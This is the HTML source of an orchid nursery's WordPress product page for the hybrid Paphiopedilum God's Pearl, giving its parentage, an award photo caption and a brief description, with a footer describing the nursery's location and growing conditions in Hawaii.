

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lehuaorchids.com/paphiopedilum/91210-paphiopedilum-gods-pearl/
body_size: 36656
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

	<!-- This site is optimized with the Yoast SEO plugin v14.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>91210 Paphiopedilum God&#039;s Pearl | Lehua Orchids | The Slipper Zone</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://lehuaorchids.com/paphiopedilum/91210-paphiopedilum-gods-pearl/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="91210 Paphiopedilum God&#039;s Pearl | Lehua Orchids | The Slipper Zone" />
	<meta property="og:description" content="These are compact plants favoring the Brachypetalum leaf habit and putting up two or three small round white flowers often sequentially." />
	<meta property="og:url" content="https://lehuaorchids.com/paphiopedilum/91210-paphiopedilum-gods-pearl/" />
	<meta property="og:site_name" content="Lehua Orchids | The Slipper Zone" />
	<meta property="article:published_time" content="2022-07-20T21:00:04+00:00" />
	<meta property="article:modified_time" content="2024-07-11T19:15:50+00:00" />
	<meta property="og:image" content="https://lehuaorchids.com/wp-content/uploads/2022/07/Paph.-Gods-Pearl-Slipper-Zone-White-Joy-AMAOS-20243710-award-photo-Barfield-300x198.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lehuaorchids.com/#organization","name":"Lehua Orchids","url":"https://lehuaorchids.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://lehuaorchids.com/#logo","inLanguage":"en-US","url":"https://lehuaorchids.com/wp-content/uploads/2018/08/logo.png","width":415,"height":100,"caption":"Lehua Orchids"},"image":{"@id":"https://lehuaorchids.com/#logo"}},{"@type":"WebSite","@id":"https://lehuaorchids.com/#website","url":"https://lehuaorchids.com/","name":"Lehua Orchids | The Slipper Zone","description":"Paphiopedilum, Phragmipedium, Lycaste Breeders &amp; Hybridizers","publisher":{"@id":"https://lehuaorchids.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://lehuaorchids.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lehuaorchids.com/paphiopedilum/91210-paphiopedilum-gods-pearl/#primaryimage","inLanguage":"en-US","url":"https://lehuaorchids.com/wp-content/uploads/2022/07/Paph.-Gods-Pearl-Slipper-Zone-White-Joy-AMAOS-20243710-award-photo-Barfield.jpeg","width":1366,"height":900,"caption":"Paphiopedilum God's Pearl AM/AOOS (award photo Barfield)"},{"@type":"WebPage","@id":"https://lehuaorchids.com/paphiopedilum/91210-paphiopedilum-gods-pearl/#webpage","url":"https://lehuaorchids.com/paphiopedilum/91210-paphiopedilum-gods-pearl/","name":"91210 Paphiopedilum God's Pearl | Lehua Orchids | The Slipper Zone","isPartOf":{"@id":"https://lehuaorchids.com/#website"},"primaryImageOfPage":{"@id":"https://lehuaorchids.com/paphiopedilum/91210-paphiopedilum-gods-pearl/#primaryimage"},"datePublished":"2022-07-20T21:00:04+00:00","dateModified":"2024-07-11T19:15:50+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lehuaorchids.com/paphiopedilum/91210-paphiopedilum-gods-pearl/"]}]},{"@type":"Article","@id":"https://lehuaorchids.com/paphiopedilum/91210-paphiopedilum-gods-pearl/#article","isPartOf":{"@id":"https://lehuaorchids.com/paphiopedilum/91210-paphiopedilum-gods-pearl/#webpage"},"author":{"@id":"https://lehuaorchids.com/#/schema/person/6d4e3d19625a616ae0b89f1b904a7c25"},"headline":"91210 Paphiopedilum God&#8217;s Pearl","datePublished":"2022-07-20T21:00:04+00:00","dateModified":"2024-07-11T19:15:50+00:00","mainEntityOfPage":{"@id":"https://lehuaorchids.com/paphiopedilum/91210-paphiopedilum-gods-pearl/#webpage"},"publisher":{"@id":"https://lehuaorchids.com/#organization"},"image":{"@id":"https://lehuaorchids.com/paphiopedilum/91210-paphiopedilum-gods-pearl/#primaryimage"},"keywords":"Paph,Paphiopedilum","articleSection":"Paphiopedilum,Paphiopedilum Premium,Paphiopedilum Premium - Brachypetalum/Parvisepalum Influenced","inLanguage":"en-US"},{"@type":"Person","@id":"https://lehuaorchids.com/#/schema/person/6d4e3d19625a616ae0b89f1b904a7c25","name":"graham","image":{"@type":"ImageObject","@id":"https://lehuaorchids.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/ded6cbc4177d6a2e91d3c2e03ec22524?s=96&r=g","caption":"graham"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lehua Orchids | The Slipper Zone &raquo; Feed" href="https://lehuaorchids.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lehua Orchids | The Slipper Zone &raquo; Comments Feed" href="https://lehuaorchids.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lehuaorchids.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='genesis-sample-css'  href='https://lehuaorchids.com/wp-content/themes/genesis-sample/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://lehuaorchids.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://lehuaorchids.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://lehuaorchids.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slicknavcss-css'  href='https://lehuaorchids.com/wp-content/plugins/slicknav-mobile-menu/css/slicknav.min.css?ver=1.0.10' type='text/css' media='all' />
<style id='slicknavcss-inline-css' type='text/css'>


        #menu-main-menu {
                display: none;
        }

        .slicknav_menu {
                background: #4c4c4c;
        }

        .slicknav-flex{
               display: -webkit-box;
               display: -ms-flexbox;
               display: flex;
               justify-content:flex-start;
        }

        .slicknav_btn {
                background-color:#222222;
        }

        a.slicknav_open {
                background-color:#222222;
        }

        .slicknav_nav .slicknav_arrow {
                float:right;
        }

        .slicknav_menu .slicknav_menutxt {
                color: #fff;
                text-shadow: none;
                font-size: 16px;
                font-weight: normal;
        }

        .slicknav_menu .slicknav_icon-bar {
                background-color: #fff;
                box-shadow: none;
        }

        .slicknav_nav li a {
                color: #fff;
                text-transform: none;
                font-size: 16px;
                padding: 5px 10px;
        }

        .slicknav_nav a:hover,
        .slicknav_nav .slicknav_row:hover {
                background: rgba(204,204,204,0.3);
        }

        .slicknav_nav .menu-item a:hover,
        .slicknav_nav a span:hover {
                color: #222222;
        }

        .slicknav_nav input[type='submit']{
                background: #222222;
                color: #fff;
        }

        .slicknav-logo-text a{
                color: #222222;
        }


        @media screen and (min-width: 660px) {
                .slicknav_menu {
                        display: none;
                }

                #menu-main-menu {
                        display: block;
                }
        }
        
          .slicknav_brand {
                -ms-flex-order: 2;
                order: 2;
          }

          .slicknav-logo-text {
                -ms-flex-order: 2;
                order: 2;
          }

         .slicknav_btn {
                -ms-flex-order: -1;
                order: -1;
         }
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.2' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.6.16' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"0","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/lehuaorchids.com\/wp-admin\/admin-ajax.php","nonce":"ce0a65bced"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.2' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/slicknav-mobile-menu/js/jquery.slicknav.min.js?ver=1.0.10' id='slicknavjs-js'></script>
<script type='text/javascript' id='slicknav-init-js-extra'>
/* <![CDATA[ */
var slickNavVars = {"ng_slicknav":{"ng_slicknav_menu":"#menu-main-menu","ng_slicknav_position":"body","ng_slicknav_parent_links":true,"ng_slicknav_close_click":false,"ng_slicknav_child_links":false,"ng_slicknav_speed":400,"ng_slicknav_label":"MENU","ng_slicknav_fixhead":false,"ng_slicknav_hidedesktop":"block","ng_slicknav_brand":"","ng_slicknav_brand_text":"","ng_slicknav_search":false,"ng_slicknav_search_text":"search...","ng_slicksearch":"https:\/\/lehuaorchids.com\/","ng_slicknav_closedsymbol":"","ng_slicknav_openedsymbol":"","ng_slicknav_alt":"","ng_slicknav_accordion":false,"ng_slicknav_animation_library":"jquery"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/slicknav-mobile-menu/js/slick-init.js?ver=1.8.0' id='slicknav-init-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://lehuaorchids.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lehuaorchids.com/wp-json/wp/v2/posts/9998" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lehuaorchids.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lehuaorchids.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://lehuaorchids.com/?p=9998' />
<link rel="alternate" type="application/json+oembed" href="https://lehuaorchids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flehuaorchids.com%2Fpaphiopedilum%2F91210-paphiopedilum-gods-pearl%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lehuaorchids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flehuaorchids.com%2Fpaphiopedilum%2F91210-paphiopedilum-gods-pearl%2F&#038;format=xml" />
<link rel="icon" href="https://lehuaorchids.com/wp-content/themes/genesis-sample/images/favicon.ico" />
			<script>
			jQuery(document).ready(function($) {
				$('#menu-main-menu .sub-menu > .no-sub-menu > ul').remove();				
			});
			</script>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-9998 single-format-standard wp-custom-logo header-full-width full-width-content responsive" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-top-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-6945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6945"><a href="https://lehuaorchids.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-6944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6944"><a href="https://lehuaorchids.com/ordering-terms/" itemprop="url"><span itemprop="name">Ordering Terms</span></a></li>
<li id="menu-item-6943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6943"><a href="https://lehuaorchids.com/contact-us/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://lehuaorchids.com/" class="custom-logo-link" rel="home"><img width="446" height="100" src="https://lehuaorchids.com/wp-content/uploads/2018/04/logo.png" class="custom-logo" alt="Lehua Orchids | The Slipper Zone" srcset="https://lehuaorchids.com/wp-content/uploads/2018/04/logo.png 446w, https://lehuaorchids.com/wp-content/uploads/2018/04/logo-300x67.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a><p class="site-title" itemprop="headline"><a href="https://lehuaorchids.com/">Lehua Orchids | The Slipper Zone</a></p><p class="site-description" itemprop="description">Paphiopedilum, Phragmipedium, Lycaste Breeders &amp; Hybridizers</p></div></div></header><div class="main-nav-container">
<nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-7042" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-7042"><a href="https://lehuaorchids.com/category/paphiopedilum/" itemprop="url"><span itemprop="name">Paphiopedilum</span></a>
<ul class="sub-menu">
	<li id="menu-item-7043" class="no-sub-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7043"><a href="https://lehuaorchids.com/category/paphiopedilum/price-point-paphs/" itemprop="url"><span itemprop="name">Paphiopedilum Price Point</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7572"><a href="https://lehuaorchids.com/category/paphiopedilum/price-point-paphs/mottled-leaf-coloratum-maudiae/" itemprop="url"><span itemprop="name">Paphiopedilum Price Point &#8211; Maudiae Style (Coloratum, Vini, Flames, Green &amp; White)</span></a></li>
		<li id="menu-item-7573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7573"><a href="https://lehuaorchids.com/category/paphiopedilum/price-point-paphs/novelty-price-point-paphs-maudiae/" itemprop="url"><span itemprop="name">Paphiopedilum Price Point &#8211; Novelty</span></a></li>
	</ul>
</li>
	<li id="menu-item-7046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7046"><a href="https://lehuaorchids.com/category/paphiopedilum/select-paphs/" itemprop="url"><span itemprop="name">Paphiopedilum Select</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7578"><a href="https://lehuaorchids.com/category/paphiopedilum/select-paphs/paphiopedilum-select-hybrid/" itemprop="url"><span itemprop="name">Paphiopedilum Select &#8211; Hybrids</span></a></li>
		<li id="menu-item-7579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7579"><a href="https://lehuaorchids.com/category/paphiopedilum/select-paphs/paphiopedilum-select-species/" itemprop="url"><span itemprop="name">Paphiopedilum Select &#8211; Species</span></a></li>
	</ul>
</li>
	<li id="menu-item-7053" class="no-sub-menu menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-7053"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/" itemprop="url"><span itemprop="name">Paphiopedilum Premium</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7566" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7566"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/brachypetalumparvisepalum-influenced-paphiopedilum-premium/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Brachypetalum/Parvisepalum Influenced</span></a></li>
		<li id="menu-item-7567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7567"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/bulldog-yellow-green-autumnal-shades/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Bulldog Yellow/Green/Autumnal Shades</span></a></li>
		<li id="menu-item-7569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7569"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/multifloral-paphs-premuim/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Multifloral</span></a></li>
		<li id="menu-item-7570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7570"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/novelty-paphiopedilum-premium/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Novelty</span></a></li>
		<li id="menu-item-7571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7571"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/paphiopedilum-premium-species/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Species</span></a></li>
	</ul>
</li>
	<li id="menu-item-7059" class="no-sub-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7059"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7580"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/brachypetalumparvisapedilum-influenced-prem-plus-pahps/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus &#8211; Brachypetalum/Parvisapedilum Influenced</span></a></li>
		<li id="menu-item-7581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7581"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/paphiopedilum-premium-plus-bulldog-reds-complex-spots/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus &#8211; Complex Reds &#038; Complex Spots</span></a></li>
		<li id="menu-item-7582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7582"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/multifloral-prem-plus-pahps/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus -Multifloral</span></a></li>
		<li id="menu-item-7583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7583"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/species-paphiopedilum-premium-plus/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus – Species</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7381"><a href="https://lehuaorchids.com/category/phragmipedium/" itemprop="url"><span itemprop="name">Phragmipedium</span></a>
<ul class="sub-menu">
	<li id="menu-item-7384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://lehuaorchids.com/category/phragmipedium/phragmipedium-price-point/" itemprop="url"><span itemprop="name">Phragmipedium Price Point</span></a></li>
	<li id="menu-item-7385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://lehuaorchids.com/category/phragmipedium/phragmipedium-select/" itemprop="url"><span itemprop="name">Phragmipedium Select</span></a></li>
	<li id="menu-item-7382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://lehuaorchids.com/category/phragmipedium/phragmipedium-premium/" itemprop="url"><span itemprop="name">Phragmipedium Premium</span></a></li>
	<li id="menu-item-7383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://lehuaorchids.com/category/phragmipedium/phragmipedium-premium-plus/" itemprop="url"><span itemprop="name">Phragmipedium Premium Plus</span></a></li>
</ul>
</li>
<li id="menu-item-7073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7073"><a href="https://lehuaorchids.com/category/lycastenae/" itemprop="url"><span itemprop="name">Lycastenae</span></a>
<ul class="sub-menu">
	<li id="menu-item-7077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7077"><a href="https://lehuaorchids.com/category/lycastenae/lycastenae-price-point/" itemprop="url"><span itemprop="name">Lycastenae Price Point</span></a></li>
	<li id="menu-item-7076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7076"><a href="https://lehuaorchids.com/category/lycastenae/lycastenae-select/" itemprop="url"><span itemprop="name">Lycastenae Select</span></a></li>
	<li id="menu-item-7074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7074"><a href="https://lehuaorchids.com/category/lycastenae/lycastenae-premium/" itemprop="url"><span itemprop="name">Lycastenae Premium</span></a></li>
</ul>
</li>
<li id="menu-item-7078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7078"><a href="https://lehuaorchids.com/category/awards-1/" itemprop="url"><span itemprop="name">Awards</span></a>
<ul class="sub-menu">
	<li id="menu-item-7079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7079"><a href="https://lehuaorchids.com/category/awards-1/lehua-awards/" itemprop="url"><span itemprop="name">Lehua Awards</span></a></li>
</ul>
</li>
<li id="menu-item-11338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11338"><a href="https://lehuaorchids.com/category/non-awarded/" itemprop="url"><span itemprop="name">Non-Awarded</span></a></li>
</ul></div></nav>            <!-- SEARCH -->  
            <form method="get" action="https://lehuaorchids.com/">                
                <div id="header_search">
                    <input type="text" value="search" name="s" id="s_hd"
						onfocus="if (this.value == 'search') {this.value = '';}"
						onblur="if (this.value == '') {this.value = 'search';}" />
                </div>                                                
            </form>
            <!-- end search -->  
			</div>
		<div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-9998 post type-post status-publish format-standard category-paphiopedilum category-paphiopedilum-premium category-brachypetalumparvisepalum-influenced-paphiopedilum-premium tag-paph tag-paphiopedilum entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">91210 Paphiopedilum God&#8217;s Pearl</h1>
<span class='subtitle'><strong>(Paphiopedilum Deperle 'White King' x Paphiopedilum godefroyae fma album 'White Song')</strong></span><br /><p class="entry-meta"><span class="entry-categories">in <a href="https://lehuaorchids.com/category/paphiopedilum/" rel="category tag">Paphiopedilum</a>&nbsp;> <a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/" rel="category tag">Paphiopedilum Premium</a>&nbsp;> <a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/brachypetalumparvisepalum-influenced-paphiopedilum-premium/" rel="category tag">Paphiopedilum Premium - Brachypetalum/Parvisepalum Influenced</a></span></p></header><div class="entry-content" itemprop="text"><figure id="attachment_10987" aria-describedby="caption-attachment-10987" style="width: 300px" class="wp-caption alignleft"><a href="https://lehuaorchids.com/paphiopedilum/91210-paphiopedilum-gods-pearl/attachment/paph-gods-pearl-slipper-zone-white-joy-amaos-20243710-award-photo-barfield/." rel="lightbox attachment wp-att-10987"><img loading="lazy" class="size-medium wp-image-10987" src="https://lehuaorchids.com/wp-content/uploads/2022/07/Paph.-Gods-Pearl-Slipper-Zone-White-Joy-AMAOS-20243710-award-photo-Barfield-300x198.jpeg" rel="lightbox" alt="" width="300" height="198" srcset="https://lehuaorchids.com/wp-content/uploads/2022/07/Paph.-Gods-Pearl-Slipper-Zone-White-Joy-AMAOS-20243710-award-photo-Barfield-300x198.jpeg 300w, https://lehuaorchids.com/wp-content/uploads/2022/07/Paph.-Gods-Pearl-Slipper-Zone-White-Joy-AMAOS-20243710-award-photo-Barfield-1024x675.jpeg 1024w, https://lehuaorchids.com/wp-content/uploads/2022/07/Paph.-Gods-Pearl-Slipper-Zone-White-Joy-AMAOS-20243710-award-photo-Barfield-768x506.jpeg 768w, https://lehuaorchids.com/wp-content/uploads/2022/07/Paph.-Gods-Pearl-Slipper-Zone-White-Joy-AMAOS-20243710-award-photo-Barfield-150x100.jpeg 150w, https://lehuaorchids.com/wp-content/uploads/2022/07/Paph.-Gods-Pearl-Slipper-Zone-White-Joy-AMAOS-20243710-award-photo-Barfield.jpeg 1366w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-10987" class="wp-caption-text">Paphiopedilum God&#8217;s Pearl AM/AOOS (award photo Barfield)</figcaption></figure>
<p>These are compact plants favoring the <em>Brachypetalum</em> leaf habit and putting up two or three small round white flowers often sequentially.</p>
</div><footer class="entry-footer"><span class="entry-tags">Tags: <a href="https://lehuaorchids.com/tag/paph/" rel="tag">Paph</a>, <a href="https://lehuaorchids.com/tag/paphiopedilum/" rel="tag">Paphiopedilum</a></span></footer></article></main></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">About Lehua Orchids</h3>
			<div class="textwidget"><p>Lehua Orchids is located on the Island of Hawaii (the Big island, also known as the Orchid Isle). We are on the slopes of Mauna Loa, half way between Hilo and Volcano in a community called Mountain View. In this location we enjoy the benefits of our almost daily trade winds, and nightly from the cooling effects of our “mauka” winds (winds coming down from the top of the mountain)</p>
<p>In this location we are able to specialize in intermediate temperature orchids. Our daily highs in summer are about 85 degrees with a 20 degree drop at night. in winter our highs are around 75 and 60 at night. These conditions allow us to specialize in our favorite orchids, Paphiopedilums, Phragmipediums, Angraecums and Lycaste.</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Main Categories</h3>
<div class="menu-side-bar-menu-container"><ul id="menu-side-bar-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1619"><a href="https://lehuaorchids.com/category/paphiopedilum/" itemprop="url">Paphiopedilum</a></li>
<li id="menu-item-7386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://lehuaorchids.com/category/phragmipedium/" itemprop="url">Phragmipedium</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://lehuaorchids.com/category/lycastenae/" itemprop="url">Lycastenae</a></li>
